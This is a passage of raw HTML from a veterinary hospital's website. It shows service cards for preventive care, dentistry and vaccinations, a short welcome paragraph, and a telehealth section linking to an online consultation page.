https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Rabbit Sitting on Fall Leaves" title="Rabbit Sitting on Fall Leaves" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/irhePRCzN9QyKk5HXDseo/6d11773917b09dffa72559e37c1e3ac9/NVA_-_MASTER_-_5-CARD_-_FALL_-_NATURE_-_Rabbit_Sitting_on_Fall_Leaves.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5YhDSD0DFBl9scLAk6QLiQ">Preventive Care</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog staring into sun in grass" title="Dog staring into sun in grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4b6nsm9zmWlCZ6O09g0plW/5e583e1386e6a0ec6420f88004e18437/NVA-Rural-Dog-Standing-Grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1HXpCtugE1GrAaXmWJiMY0">Dentistry</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White/Brown Dog Walking Outside" title="White/Brown Dog Walking Outside" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2zfVKo32zT5CByMfNEsFWI">Vaccinations</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 jEwFgK" data-entry-id="4AQrahMxqqLTdYhYFoQA4x"><div class="nva-50-50-card sc-wb9y8b-0 fPQsZK nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A padding-top-override-small padding-bottom-override-small"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A man and dog playing in a park" title="A man and dog playing in a park" src="https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6eDaBfhcaiPtfcxnCBwdwW/6129c8e1f034b15bc62654db725a083f/60-40_Template.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="4AQrahMxqqLTdYhYFoQA4x"><p>We know that companions are valued members of your family, which is why we treat them with love, compassion and respect – just like they were members of our own family. We invite you to visit and tour our hospital, meet our experienced staff, and join our animal care family! </p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="7SystRbNXN6qwUlZuE399" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="" data-analytics-variation="Variation-A">About Us</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 jEwFgK" data-entry-id="50raaG1BnlWKZDs5ctMhPU"><div class="nva-50-50-card sc-wb9y8b-0 fPQsZK nva-50-50__card nva-50-50__card--variation-b fifty-fifty-card row Variation-B padding-top-override-small padding-bottom-override-small"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog sitting in grass under a rainbow" title="Dog sitting in grass under a rainbow" src="https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3yz0z5Et2WzPdmEkN7o9l1/63afd71e1e678e3774157032bbdae3aa/60-40-Dog-Rainbow.png?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="50raaG1BnlWKZDs5ctMhPU" id="we-offer-telehealth">We Offer Telehealth</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="50raaG1BnlWKZDs5ctMhPU"><p>Our mission at <b>Allandale Veterinary Hospital</b> is to understand your pet needs and provide accurate guidance and advice. We can help you with numerous concerns, from puppy and kitten advice to behavioural and dietary consults to end of life discussions. We can also assist with determining the urgency of a situation and deciding whether your pet requires immediate care or whether you can wait to see your regular veterinarian or alternatively provide some management at home. </p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="Telemedicine " role="link" href="https://allandalevet.smart.vet/?fbclid=IwAR38LiRbfLvCHteqg76HD9NxcZ4pETIb0hpDr7GzJ-kZI2TI9paxdyKOAfk" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_blank" rel="noopener" data-entry-id="6u2BmARaOWJxSX3yfDxLN9" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="We Offer Telehealth" data-analytics-variation="Variation-B">Telemedicine </a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 iMAsjq nva-5-card sc-1mdi61j-1 gHzjIV"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 crslIN variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 crslIN variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="IVAPM" role="link" href="/services/international-veterinary-academy-of-pain-management-ivapm" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="IVAPM" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19pWsAg2Bos9nuwORm9c7b/7d402f357add0c5c3b77d1e46e06f235/AdobeStock_212879665.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, 